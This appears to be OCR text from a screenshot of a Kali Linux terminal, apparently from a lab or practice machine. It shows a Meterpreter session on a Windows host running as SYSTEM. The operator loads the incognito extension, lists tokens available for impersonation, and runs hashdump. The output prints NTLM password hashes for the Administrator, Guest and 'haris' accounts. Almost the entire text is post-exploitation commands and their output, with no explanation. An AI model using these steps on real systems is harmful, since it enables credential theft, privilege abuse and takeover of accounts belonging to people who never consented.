 Applications Places Terminal Wed 21:11 1
mount-shared-folders
restart-vm-
root@kali: ~/Downloads
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: /opt/impacket/examples root@kali: ~/Downloads
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cdf51b162460b7d5bc898f493751a0cc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
haris:1000:aad3b435b51404eeaad3b435b51404ee:8002bc89de91f6b52d518bde69202dc6:::
meterpreter >